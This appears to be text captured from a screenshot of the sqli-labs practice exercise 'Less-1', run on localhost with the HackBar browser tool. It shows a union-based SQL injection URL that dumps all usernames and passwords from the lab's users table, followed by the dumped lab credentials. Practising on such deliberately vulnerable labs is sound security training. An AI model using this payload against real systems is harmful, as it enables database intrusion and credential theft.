 Welcome Dhakkan
Your Login name:Dumb~,Angelina~,Dummy~,secure~,stupid~,superman~,batman~,admin~,admin1~,admin2~,admin3~,dhakkan~,admin4~
Your Password:Dumb~,I-kill-you~,p@ssword~,crappy~,stupidity~,genious~,mob!le~,admin~,admin1~,admin2~,admin3~,dumbo~,admin4~
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CU
URL
http://127.0.0.1/Less-1/?id=-1' union select 1,(select group_concat(username,'~') from users ) ,(select
group_concat(password,'~') from users ) --+